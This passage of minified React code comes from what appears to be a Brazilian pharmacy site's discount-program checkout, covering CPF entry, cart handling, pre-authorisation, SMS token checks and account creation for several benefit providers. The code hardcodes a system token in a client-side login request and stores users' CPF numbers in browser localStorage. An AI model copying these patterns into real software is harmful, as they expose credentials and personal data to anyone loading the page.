0:w.rejectionReason)&&""!==(null===(D=null===(I=null===(R=null==re?void 0:re.data)||void 0===R?void 0:R.items)||void 0===I?void 0:I[se])||void 0===D?void 0:D.rejectionReason.trim()),de="epharma"===n.pbm?parseInt(null===(B=null===(L=null===(F=null==re?void 0:re.data)||void 0===F?void 0:F.items)||void 0===L?void 0:L[se])||void 0===B?void 0:B.approvedQuantity,10):null,"sevenpdv"===n.pbm&&parseInt(null===(A=null===(T=null==re?void 0:re.Lista)||void 0===T?void 0:T.ListaProdutos)||void 0===A?void 0:A.QtdeAuth,10)<c||"epharma"===n.pbm&&(null===(U=null===(q=null==re?void 0:re.data)||void 0===q?void 0:q.items[se])||void 0===U?void 0:U.approvedQuantity)<c||"funcional"===n.pbm&&!(null===(z=null===(_=null===(V=re.Transacao)||void 0===V?void 0:V.Itens[se])||void 0===_?void 0:_.Status)||void 0===z?void 0:z.Aprovado)||ue?(me=parseInt(null===(H=null===(Q=null==re?void 0:re.data)||void 0===Q?void 0:Q.items[se])||void 0===H?void 0:H.approvedQuantity,10)||parseInt(null===(W=null===(J=null==re?void 0:re.Lista)||void 0===J?void 0:J.ListaProdutos)||void 0===W?void 0:W.QtdeAuth,10),pe="epharma"===n.pbm&&de?"A quantidade autorizada para este item é de ".concat(de," unidade").concat(de>1?"s":"","."):ue?null===(G=null===(Z=null==re?void 0:re.data)||void 0===Z?void 0:Z.items[se])||void 0===G?void 0:G.rejectionReason:me?"Apenas ".concat(me," unidade").concat(me>1?"s":""," aprovada").concat(me>1?"s":""):(null===(X=null===(K=null===(Y=re.Transacao)||void 0===Y?void 0:Y.Itens[se])||void 0===K?void 0:K.Status)||void 0===X?void 0:X.Mensagem)||(null===(ee=null===($=null==re?void 0:re.data)||void 0===$?void 0:$.items[se])||void 0===ee?void 0:ee.rejectionReason)||"Quantidade não aprovada",o({open:!0,type:"error",message:pe})):(ne=!0,i((function(e){return Object.assign(Object.assign({},e),{preauthorize:!0})})),"epharma"===n.pbm&&s&&s(!0),"sevenpdv"===n.pbm&&(ve=parseFloat(n.preAuthData.rawProduct.price.replace(".","").replace(",",".")),fe=(null===(te=null===(ae=null==re?void 0:re.Lista)||void 0===ae?void 0:ae.ListaProdutos)||void 0===te?void 0:te.DescPerc)?parseFloat(re.Lista.ListaProdutos.DescPerc)/1e4:0,Ee=(ve-ve*fe).toFixed(2),l((function(e){return Object.assign(Object.assign({},e),{price:(""+Ee).replace(".",",")})}))))),r(!1),e.abrupt("return",{data:re,isAuthorize:ne});case 23:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ye(){var e=J(),a=e.getStoredValue,t=e.storeValue,n=e.removeStoreValue;function r(e){return a("".concat(e,"-cart"))||!1}function o(e,a){t("".concat(e,"-cart"),a)}function i(){n("epharma-cart"),n("funcional-cart"),n("dermaclub-cart"),n("sevenpdv-cart"),n("sevenpdv4-cart"),n("pbm-buy"),n("cartCode"),n("pbmUpdate")}return{handleCheckExist:r,handleSaveData:o,handleCartValidation:function(e,a,t,n){var i=r(e)||{};return n||"eligibility"===a&&i.products,i[a]=t,o(e,i),i},handleCartProduct:function(e,a){var t,n=a.pbm,i=a.ean,c=a.quantity,l=a.infosPBM,s=a.storeInfo,u=r(n),d=function(e){var a=e.pbm,t=e.ean,n=e.quantity,r=e.infosPBM,o=e.storeInfo,i=function(){return{ean:t,price:r.listPrice,netPrice:r.price,quantity:n}},c=function(){return{id:2,EAN:t,requestedQuantity:n,listPrice:r.data.maximumPrice,netPrice:r.data.salePrice,discountType:"B"}},l=function(){return{tipoProduto:0,codigoProduto:t,precoUnitario:null==o?void 0:o.price,precoMaximo:(null==o?void 0:o.listPrice)||r.data.maximumPrice,qtdeVendida:n,code:r.data.code}},s=function(){var e;return{ean:t,quantity:n,storeMaximumPrice:r.data.maximumPrice,storePrice:r.data.maximumPrice,salePrice:r.data.salePrice,categoryId:0,productName:null===(e=null==r?void 0:r.data)||void 0===e?void 0:e.name}},u=function(){return{EAN:t,Preco:r.data.salePrice,QuantidadeVenda:n,Receita:{QuantidadeReceita:n,DataReceita:re(!1),Conselho:0,NumeroRegistroConselho:9999,SiglaEstado:"SP"}}};switch(a.toLowerCase()){case"sevenpdv":return i();case"sevenpdv4":return c();case"dermaclub":return l();case"epharma":return s();case"funcional":return u();default:return{ean:t,price:r.data.ValorBase,quantity:n}}}({pbm:n,ean:i,quantity:c,infosPBM:l,storeInfo:s});if(u){var m=null===(t=u.products)||void 0===t?void 0:t.findIndex((function(e){return e.ean===i||e.EAN===i||e.codigoProduto===i}));if(m>=0){var p=null==u?void 0:u.products[m];p[void 0!==(null==p?void 0:p.quantity)?"quantity":void 0!==(null==p?void 0:p.requestedQuantity)?"requestedQuantity":void 0!==(null==p?void 0:p.QuantidadeVenda)?"QuantidadeVenda":"qtdeVendida"]=c,u.products[m]=p}else u.products?u.products.push(d):u.products=[d];return e&&o(n,u),u}var v=Object.assign(Object.assign({},u),{products:[d]});return e&&o(n,v),v},handleCheckCartIsUpdated:function(e,c){var l,s,u=a("pbm-buy");if((null===(l=null==e?void 0:e.items)||void 0===l?void 0:l.filter((function(e){return null!==e.manualPrice})))&&u){var d=r(c),m=null==u?void 0:u.filter((function(e){return e.pbm===c}));if(m.length!==(null==d?void 0:d.products.length))if(m.length<(null==d?void 0:d.products.length)){var p=null==u?void 0:u.filter((function(e){return e.pbm!==c}));p.length?(t("pbm-buy",p),n("".concat(c,"-cart"))):i()}else{var v=[];null===(s=null==d?void 0:d.products)||void 0===s||s.forEach((function(e){var a=e.ean||e.EAN||e.codigoProduto;u.some((function(e){return e.ean===a}))&&v.push(e)})),d.products=v,o(c,d)}}else i()}}}function xe(e){var a=e.modalContent,t=e.setModalContent,r=e.infosPBM,i=e.ean,c=e.setAuth,l=e.quantity,s=e.setNrCentral,u=e.setInfosPBM,p=e.storeValue,v=e.inputValue,b=e.setOpenRegister,f=e.setFormBody,g=e.setOpenModalBuy,h=e.setCrmActive,E=ye(),C=E.handleCartProduct,O=E.handleCartValidation,y=Object(n.useState)(!1),x=Object(o.a)(y,2),j=x[0],S=x[1],P=ce().handleCheckCartCode,k=Object(n.useState)({open:!1,message:"",cta:""}),N=Object(o.a)(k,2),M=N[0],w=N[1];function R(){return(R=Object(m.a)(d.a.mark((function e(n){var o,m,E,y,x,j,k,N,R,I,D,F,L,B,T,A;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),a.open&&t(Object.assign(Object.assign({},a),{open:!1})),M.open&&w((function(e){return Object.assign(Object.assign({},e),{open:!1})})),te(k=String(v||""))){e.next=8;break}t({open:!0,type:"error",message:"O CPF informado não é válido."}),e.next=28;break;case 8:return S(!0),p("pbmCPF",k),N=k.replace(/\D/g,""),R=r.name,e.next=14,pe({pbm:R,cpf:N,ean:i,benefit:r.benefit,setIsLoading:S,setModalContent:t,setOpenRegister:b,setFormBody:f,setSevenPdv:w,setAuth:c,setOpenModalBuy:g});case 14:if(I=e.sent,D=localStorage.getItem("sevenpdv-cart"),"sevenpdv"===R&&D?(null==(L=JSON.parse(D))?void 0:L.authorize)&&(F=L.authorize.authorizationNumber):F=(null===(o=null==I?void 0:I.data)||void 0===o?void 0:o.NrCentral)||(null===(y=null===(E=null===(m=null==I?void 0:I.data)||void 0===m?void 0:m.PreAuthV1Response)||void 0===E?void 0:E.PreAuthV1Result)||void 0===y?void 0:y.NrCentral)||(null===(j=null===(x=null==I?void 0:I.data)||void 0===x?void 0:x.data)||void 0===j?void 0:j.NrCentral),s(F),!I.isEligibility){e.next=28;break}return localStorage.removeItem("pendingNovoDiaRegistration"),B=O(R,"eligibility",I.data,!1),T=C(!1,{pbm:R,ean:i,quantity:l,infosPBM:r}),u((function(e){return Object.assign(Object.assign({},e),{eligibility:B.eligibility||I.data})})),e.next=25,oe({pbm:R,cpf:N,nr:F,eligibilityResponse:B.eligibility||I.data,crm:r.crm,handleCheckCartCode:P,products:T.products});case 25:return A=e.sent,e.next=28,Ce({ean:i,body:{pbm:r.name,preAuthData:A},setIsLoading:S,setModalContent:t,setAuth:c,quantity:l,setInfosPBM:u,setCrmActive:h});case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return{handleSubmit:function(e){return R.apply(this,arguments)},isLoading:j,sevenPdv:M,setSevenPdv:w}}function je(e,a){e(a.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}var Se=function(e){var a,t,i,c,l=e.textButton,s=e.setOpenRegister,u=e.setFormBody,p=e.modalContent,v=e.setModalContent,b=e.setOpenModalBuy,f=e.infosPBM,g=e.ean,E=e.auth,C=e.setAuth,O=e.quantity,y=e.setNrCentral,x=e.setInfosPBM,j=J(),S=j.getStoredValue,P=j.storeValue,k=h(),N=k.crmActive,M=k.setCrmActive,w=(k.handleChangeQuantity,k.needCRM),R="43461"===String(null==f?void 0:f.benefit),I="epharma"===(null===(a=null==f?void 0:f.name)||void 0===a?void 0:a.toLowerCase())&&w&&!N||R&&!N,D=f,F=(null==D?void 0:D.discounts)||[],L=("epharma"===f.name&&F.length,(null===(t=null==D?void 0:D.data)||void 0===t?void 0:t.salePrice)||(null===(i=null==D?void 0:D.data)||void 0===i?void 0:i.maximumPrice)||0),B=(null===(c=null==D?void 0:D.data)||void 0===c||c.maximumPrice,Object(n.useState)(S("pbmCPF")?S("pbmCPF"):"")),T=Object(o.a)(B,2),A=T[0],q=T[1],U=Object(n.useState)(""),V=Object(o.a)(U,2),_=V[0],z=V[1],Q="epharma"===f.name&&(2===f.userIdentifier||!1===f.allowCustomMembership),W=xe({modalContent:p,setModalContent:v,infosPBM:f,ean:g,setAuth:C,quantity:O,setNrCentral:y,setInfosPBM:x,storeValue:P,inputValue:A,setOpenRegister:s,setFormBody:u,setOpenModalBuy:b,setCrmActive:M}),G=W.isLoading,Y=W.handleSubmit,K=W.sevenPdv,X=W.setSevenPdv;return r.a.createElement(r.a.Fragment,null,!K.open&&r.a.createElement("div",{className:Z.a.formCPF},E.eligibility&&E.preauthorize?r.a.createElement(r.a.Fragment,null,r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório"}),!1):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,Q?"Digite seu cupom":(f.userIdentifier,"Digite seu CPF")),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(a){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Y(a));case 1:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()},Q?r.a.createElement("input",{type:"text",placeholder:"Digite seu cupom",value:_,onChange:function(e){p.open&&v(Object.assign(Object.assign({},p),{open:!1})),K.open&&X((function(e){return Object.assign(Object.assign({},e),{open:!1})})),z(e.target.value)}}):r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:A,onChange:function(e){p.open&&v(Object.assign(Object.assign({},p),{open:!1})),K.open&&X((function(e){return Object.assign(Object.assign({},e),{open:!1})})),je(q,e),P("pbmCPF",e.target.value)}}),r.a.createElement("button",{type:"submit",disabled:G||I},G?r.a.createElement(H,null):l)))),p.open&&r.a.createElement(ee,{type:p.type,messageText:p.message}),r.a.createElement(ae,{isOpen:K.open,onClose:function(){return X((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:K.cta,message:K.message}))},Pe=t(25),ke=t.n(Pe),Ne=t(23),Me=t.n(Ne),we=function(e){var a=e.children,t=e.openRegister,i=e.setOpenRegister,c=Object(n.useState)(!1),l=Object(o.a)(c,2),s=l[0],u=l[1];if(Object(n.useEffect)((function(){return u(!0),function(){return u(!1)}}),[]),Object(n.useEffect)((function(){return document.body.style.overflow=t?"hidden":"",function(){document.body.style.overflow=""}}),[t]),!t||!s)return null;var d=r.a.createElement("div",{className:Me.a.modal},r.a.createElement("div",{className:Me.a.maskModal,"aria-hidden":!0,onClick:function(){return i(!1)}}),r.a.createElement("div",{className:Me.a.bodyModal},r.a.createElement("div",{className:Me.a.header},r.a.createElement("h1",{className:Me.a.h1Modal},"Programa de descontos"),r.a.createElement("button",{type:"button",className:Me.a.closeButton,onClick:function(){return i(!1)},"aria-label":"Fechar"},r.a.createElement("svg",{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2"},r.a.createElement("path",{d:"M18 6L6 18M6 6l12 12"})))),r.a.createElement("div",{className:Me.a.content},a)));return Object(Pe.createPortal)(d,document.body)},Re=t(20),Ie=t(19),De=t.n(Ie);function Fe(e){if("string"!=typeof e)throw new Error("Invalid argument: label must be a string");var a;return(a=e.toLocaleLowerCase().normalize("NFD")).length>40&&(a=a.slice(0,40)),a=(a=(a=a.split(" ").join("-")).split("_").join("-")).replace(/[\u0300-\u036f]/g,"").replace(/[^\w\s-]/gi,"")}function Le(e){return e.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1")}function Be(e){return e.replace(/\D/g,"").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{2})(\d)/,"$1/$2").replace(/(\d{4})(\d{1,2})/,"$1")}function Te(e){return e.replace(/\D/g,"")}function Ae(e){return e.replace(/\D/g,"").replace(/(\d{5})(\d)/,"$1-$2").replace(/(-\d{3})\d+?$/,"$1")}var qe=function(e){var a=e.item,t=e.onBlur,i=e.optionField,c=e.required,l=e.readOnly,s=e.onChange,u=a.label,d=a.title,m=a.type,p=a.NomeExibicao,v=a.Tipo,b=a.readOnly,f=a.defaultValue,g=a.onChange,h=J().storeValue,E=Fe("".concat(i,"-").concat(u||d||p)),C=Object(n.useState)((function(){var e=(u||d||p||"").toLowerCase();if(e.includes("cpf")||"cartão do usuário"===e||"cartão do titular"===e)try{var a=localStorage.getItem("pbmCPF");if(a){var t=JSON.parse(a),n=String(t).replace(/\D/g,"");if(n)return Le(n)}}catch(e){var r=localStorage.getItem("pbmCPF");if(r){var o=r.replace(/\D/g,"");if(o)return Le(o)}}return""})),O=Object(o.a)(C,2),y=O[0],x=O[1];function j(e,a){var t=e.target,n=t.value,r=t.parentElement;null==r||r.removeAttribute("data-error");var o=n;("CPF"===a||"Cartão do Usuário"===a||"Cartão do Titular"===a||"CPF Responsável Legal"===a)&&(o=Le(n),h("pbmCPF",n.replace(/\D/g,""))),a.includes("Data")&&(o=Be(n)),("Celular"===a||a.includes("Telefone"))&&(o=n.replace(/\D/g,"").replace(/(\d{2})(\d)/,"($1) $2").replace(/(\d{4})(\d)/,"$1-$2").replace(/(\d{4})-(\d)(\d{4})/,"$1$2-$3").replace(/(-\d{4})\d+?$/,"$1")),"CEP"===a&&(o=Ae(n)),a.includes("Número")&&(o=Te(n)),x(o);var i=Object.assign(Object.assign({},e),{target:Object.assign(Object.assign({},e.target),{value:o})});s&&s(i),g&&g(i)}Object(n.useEffect)((function(){void 0!==f&&""!==f&&x(f)}),[f]);var S=void 0===c||c,P=l||b||!1;return r.a.createElement("div",{className:De.a.form,"data-field":i},r.a.createElement("label",{htmlFor:E,className:De.a.label},u||d||p,!0===c?r.a.createElement("span",null," *"):null),r.a.createElement("input",{id:E,placeholder:u||d||p,name:u||d,type:"Inteiro"===m||3===v?"number":"text",value:y,onChange:function(e){return j(e,u||d||p)},onBlur:t,required:S,readOnly:P}))},Ue=function(e){var a=e.item,t=e.optionField,n=e.required,o=e.onChange,i=a.label,c=a.title,l=a.allowedValues,s=a.Opcoes,u=a.NomeExibicao,d=a.onChange,m=l||s,p=Fe("".concat(t,"-").concat(i||c||u)),v=void 0===n||n;return r.a.createElement("div",{className:De.a.form},r.a.createElement("label",{htmlFor:p,className:De.a.label},i||c||u,!0===n?r.a.createElement("span",null," *"):null),r.a.createElement("select",{id:p,required:v,name:i||c||u,onChange:function(e){var a,t;null===(t=null===(a=null==e?void 0:e.target)||void 0===a?void 0:a.parentElement)||void 0===t||t.removeAttribute("data-error"),o&&o(e),d&&d(e)}},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),null==m?void 0:m.map((function(e,a){return r.a.createElement("option",{value:e.value||e.Valor,key:a},e.label||e.Texto)}))))},Ve=function(e){var a=e.item,t=e.optionField,n=e.required,o=a.label,i=a.title,c=a.NomeExibicao,l=Fe("".concat(t,"-").concat(o||i||c)),s=void 0===n||n;return r.a.createElement("div",{className:De.a.checkbox},r.a.createElement("div",null,r.a.createElement("input",{placeholder:o||i||c,type:"checkbox",id:l,name:o||i,required:s})),r.a.createElement("label",{htmlFor:l,className:De.a.label},o||i||c,!0===n?r.a.createElement("span",null," *"):null))},_e=t(4),ze=t.n(_e);function Qe(e){return/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(e)}function He(e){var a=e.match(/^(\d{2})\/(\d{2})\/(\d{4})$/);if(!a)return!1;var t=Object(o.a)(a,4),n=t[1],r=t[2],i=t[3],c=parseInt(n,10),l=parseInt(r,10),s=parseInt(i,10);return c>=1&&c<=31&&l>=1&&l<=12&&s>=1900&&s<=2099}var Je=function(e){var a=e.inputsNames,t=e.index,n=e.question,o=e.getTypeComponent,i=e.styles,c=e.errorMessages,l=e.onFieldChange,s=e.doctorName;if(!a.includes(n.title)&&n.isRequired){var u=n.title||n.label,d=(null==u?void 0:u.toLowerCase())||"",m="crm"===d,p="uf/crm"===d,v=d.includes("nome")&&d.includes("medico")||d.includes("nome")&&d.includes("médico");return r.a.createElement("div",null,o(Object.assign(Object.assign({},n),{optionField:"quiz",onChange:function(e){if(l&&(m||p)){var a=e.target.value;l(u,a)}},defaultValue:v?s:void 0,readOnly:!(!v||!s)}),"quiz-".concat(t)),c[n.label||n.title]&&r.a.createElement("span",{className:i.errorMessage},c[n.label||n.title]))}return null},We=function(e){var a,t,o,i,c=e.item,l=e.index,s=e.getTypeComponent,u=e.styles,d=e.errorMessages,m=e.onFieldChange,p=(null===(a=null==c?void 0:c.label)||void 0===a?void 0:a.toLowerCase().includes("crm"))&&!(null===(t=null==c?void 0:c.label)||void 0===t?void 0:t.toLowerCase().includes("nome")),v=(null===(o=null==c?void 0:c.label)||void 0===o?void 0:o.toLowerCase().includes("uf"))&&(null===(i=null==c?void 0:c.label)||void 0===i?void 0:i.toLowerCase().includes("crm"));return(c=Object.assign(Object.assign({},c),{optionField:"fields",onChange:function(e){if(m&&(p||v)){var a=e.target.value;m(null==c?void 0:c.label,a)}}})).isRequiredOnCreate&&"Data inicio de Vigência"!==(null==c?void 0:c.label)&&"Data da Alteração"!==(null==c?void 0:c.label)&&"Cartão do Usuário"!==(null==c?void 0:c.label)&&"Cartão do Titular"!==(null==c?void 0:c.label)?r.a.createElement("div",{key:l},s(c,"fields"),d["".concat(null==c?void 0:c.optionField,"-").concat(null==c?void 0:c.label)]&&r.a.createElement("span",{className:u.errorMessage},d["".concat(null==c?void 0:c.optionField,"-").concat(null==c?void 0:c.label)])):r.a.createElement(n.Fragment,{key:l})};function Ze(e,a){return Ge.apply(this,arguments)}function Ge(){return(Ge=Object(m.a)(d.a.mark((function e(a,t){var n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(a),crmNumber:"".concat(t)})});case 3:if((n=e.sent).ok){e.next=6;break}throw new Error("Erro na solicitação: ".concat(n.status));case 6:return e.next=8,n.json();case 8:if(!(r=e.sent).ok){e.next=11;break}return e.abrupt("return",r);case 11:throw new Error("Erro na busca!");case 14:return e.prev=14,e.t0=e.catch(0),e.abrupt("return",e.t0);case 17:case"end":return e.stop()}}),e,null,[[0,14]])})))).apply(this,arguments)}var Ye=function(e){if(e){if(/^\d{4}-\d{2}-\d{2}/.test(e))return e.split("T")[0];var a=e.split("/");if(3===a.length){var t=Object(o.a)(a,3),n=t[0],r=t[1],i=t[2];return"".concat(i,"-").concat(r.padStart(2,"0"),"-").concat(n.padStart(2,"0"))}return e}},Ke=function(e){var a,t,i,c=e.registeredData,l=e.setOpenRegister,s=e.setModalContent,u=function(){var e=Object(n.useState)({tokenId:null,isValidated:!1,isLoading:!1,error:null,countdown:300}),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useRef)(null);Object(n.useEffect)((function(){return function(){i.current&&clearInterval(i.current)}}),[]);var c=function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=1,e.next=4,fetch("/_v/epharma/cellphone/check?cpf=".concat(a,"&phone=").concat(t,"&planId=43461"));case 4:return n=e.sent,e.next=7,n.json();case 7:return o=e.sent,e.abrupt("return",o.data.token);case 11:return e.prev=11,e.t0=e.catch(1),r((function(e){return Object.assign(Object.assign({},e),{error:"Erro ao verificar celular"})})),e.abrupt("return",!1);case 15:return e.prev=15,r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[1,11,15,18]])})));return function(a,t){return e.apply(this,arguments)}}(),l=function(){var e=Object(m.a)(d.a.mark((function e(a,t,n){var o,i,c;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),"Seu token de segurança do Programa Novo Dia é {0}",e.prev=2,e.next=5,fetch("/_v/epharma/token/generate",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({tokenSendingType:a,recipient:t,message:"Seu token de segurança do Programa Novo Dia é {0}",tokenExpiration:5,cpf:n,originRegister:1,benefitId:43461})});case 5:return i=e.sent,e.next=8,i.json();case 8:if(!(c=e.sent).success){e.next=15;break}return r((function(e){return Object.assign(Object.assign({},e),{tokenId:c.data,isLoading:!1})})),p(),e.abrupt("return",c.data);case 15:throw new Error((null===(o=c.error)||void 0===o?void 0:o.message)||"Erro ao gerar token");case 16:e.next=22;break;case 18:return e.prev=18,e.t0=e.catch(2),r((function(a){return Object.assign(Object.assign({},a),{error:e.t0 instanceof Error?e.t0.message:"Erro ao gerar token",isLoading:!1})})),e.abrupt("return",null);case 22:case"end":return e.stop()}}),e,null,[[2,18]])})));return function(a,t,n){return e.apply(this,arguments)}}(),s=function(){var e=Object(m.a)(d.a.mark((function e(a){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.tokenId){e.next=3;break}return r((function(e){return Object.assign(Object.assign({},e),{error:"Token não gerado"})})),e.abrupt("return",!1);case 3:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=4,e.next=7,fetch("/_v/epharma/token/validate?tokenId=".concat(t.tokenId,"&token=").concat(a));case 7:return n=e.sent,e.next=10,n.json();case 10:if(!(o=e.sent).success||"Token valido"!==o.data){e.next=16;break}return r((function(e){return Object.assign(Object.assign({},e),{isValidated:!0,isLoading:!1})})),e.abrupt("return",!0);case 16:return r((function(e){var a,t;return Object.assign(Object.assign({},e),{error:(null===(t=null===(a=o.messages)||void 0===a?void 0:a[0])||void 0===t?void 0:t.message)||"Token inválido",isLoading:!1})})),e.abrupt("return",!1);case 18:e.next=24;break;case 20:return e.prev=20,e.t0=e.catch(4),r((function(e){return Object.assign(Object.assign({},e),{error:"Erro ao validar token",isLoading:!1})})),e.abrupt("return",!1);case 24:case"end":return e.stop()}}),e,null,[[4,20]])})));return function(a){return e.apply(this,arguments)}}(),u=function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r((function(e){return Object.assign(Object.assign({},e),{isLoading:!0,error:null})})),e.prev=1,e.next=4,fetch("/_v/epharma/contact/validate?phone=".concat(a,"&cpf=").concat(t,"&planId=43461"));case 4:return n=e.sent,e.next=7,n.json();case 7:return o=e.sent,r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.abrupt("return",o.success);case 12:return e.prev=12,e.t0=e.catch(1),r((function(e){return Object.assign(Object.assign({},e),{isLoading:!1})})),e.abrupt("return",!1);case 16:case"end":return e.stop()}}),e,null,[[1,12]])})));return function(a,t){return e.apply(this,arguments)}}(),p=function(){i.current&&clearInterval(i.current),r((function(e){return Object.assign(Object.assign({},e),{countdown:300})})),i.current=setInterval((function(){r((function(e){return e.countdown<=1?(i.current&&(clearInterval(i.current),i.current=null),Object.assign(Object.assign({},e),{countdown:0})):Object.assign(Object.assign({},e),{countdown:e.countdown-1})}))}),1e3)},v=function(){var e=Object(m.a)(d.a.mark((function e(a,t,n){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",l(a,t,n));case 1:case"end":return e.stop()}}),e)})));return function(a,t,n){return e.apply(this,arguments)}}();return Object.assign(Object.assign({},t),{checkCellphone:c,generateToken:l,validateToken:s,validateContactQuantity:u,resendToken:v})}(),p=u.tokenId,v=u.isLoading,b=u.error,f=u.countdown,g=u.generateToken,h=u.validateToken,E=u.validateContactQuantity,C=u.resendToken,O={createLoginAfterRegister:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c,l;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=(new Date).toISOString().split("T")[0],i={login:a.cpf,password:a.password||"",mobilePhoneNumber:a.phone,email:a.email,cpf:a.cpf,name:a.name,startDate:o,birthDate:Ye(a.birthDate),systems:[{system:{token:"etgtIB0O610D57f6041A4064aC73baED"}}],sendEmail:null===(t=a.sendEmail)||void 0===t||t,sendSms:null===(n=a.sendSms)||void 0===n||n},e.prev=2,e.next=5,fetch("/_v/epharma/login/create",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)});case 5:return c=e.sent,e.next=8,c.json();case 8:if(l=e.sent,!(null===(r=null==l?void 0:l.messages)||void 0===r?void 0:r.some((function(e){var a;return null===(a=null==e?void 0:e.message)||void 0===a?void 0:a.toLowerCase().includes("já cadastrado")})))){e.next=12;break}return e.abrupt("return",{success:!0,data:l,alreadyRegistered:!0});case 12:return e.abrupt("return",{success:l.success,data:l});case 15:return e.prev=15,e.t0=e.catch(2),e.abrupt("return",{success:!1,error:e.t0});case 18:case"end":return e.stop()}}),e,null,[[2,15]])})));return function(a){return e.apply(this,arguments)}}()}.createLoginAfterRegister,y=Object(n.useState)("form"),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(""),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Object(n.useState)(""),R=Object(o.a)(w,2),I=R[0],D=R[1],F=Object(n.useState)({name:c.name||"",email:c.email||"",phone:c.phone||"",birthDate:c.birthDate||""}),L=Object(o.a)(F,2),B=L[0],T=L[1],A=function(){var e=Object(m.a)(d.a.mark((function e(){var a,t,n,r,i,c,l,s;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(D(""),B.name&&B.email&&B.phone&&B.birthDate){e.next=4;break}return D("Por favor, preencha todos os campos"),e.abrupt("return");case 4:if(!(B.phone.replace(/\D/g,"").length<11)){e.next=8;break}return D("O celular deve ter 11 dígitos (DDD + número)"),e.abrupt("return");case 8:if(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(B.email)){e.next=12;break}return D("Por favor, insira um e-mail válido"),e.abrupt("return");case 12:if(a=/^(\d{2})\/(\d{2})\/(\d{4})$/,t=B.birthDate.match(a)){e.next=17;break}return D("Data de nascimento inválida. Use o formato DD/MM/AAAA"),e.abrupt("return");case 17:if(n=Object(o.a)(t,4),r=n[1],i=n[2],c=n[3],l=new Date(parseInt(c),parseInt(i)-1,parseInt(r)),(s=new Date).setHours(0,0,0,0),l.getDate()===parseInt(r)&&l.getMonth()===parseInt(i)-1&&l.getFullYear()===parseInt(c)){e.next=24;break}return D("Data de nascimento inválida"),e.abrupt("return");case 24:if(!(l>=s)){e.next=27;break}return D("A data de nascimento deve ser anterior a hoje"),e.abrupt("return");case 27:S("phone");case 28:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),q=function(){var e=Object(m.a)(d.a.mark((function e(){var a;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return D(""),a=B.phone.replace(/\D/g,""),e.next=4,E(a,c.cpf);case 4:if(e.sent){e.next=8;break}return D("Este número já atingiu o limite de cadastros permitidos"),e.abrupt("return");case 8:return e.next=10,g("sms",a,c.cpf);case 10:e.sent&&S("token");case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),U=function(){var e=Object(m.a)(d.a.mark((function e(){var a;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(D(""),N&&6===N.length){e.next=4;break}return D("Digite o código de 6 dígitos"),e.abrupt("return");case 4:return e.next=6,h(N);case 6:if(!e.sent){e.next=12;break}return e.next=10,O({cpf:c.cpf,email:B.email,name:B.name,birthDate:B.birthDate,phone:B.phone.replace(/\D/g,"")});case 10:e.sent.success?(localStorage.removeItem("pendingNovoDiaRegistration"),a=c.cpf.replace(/\D/g,""),localStorage.setItem("novoDiaCadastroCompleto_".concat(a),"true"),l(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso! Aplicando desconto!"}),setTimeout((function(){s({open:!1,type:"",message:""});var e=document.querySelector('button[type="submit"]');e&&e.click()}),3e3)):D("Erro ao criar login. Por favor, tente novamente.");case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),V=function(){var e=Object(m.a)(d.a.mark((function e(){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return 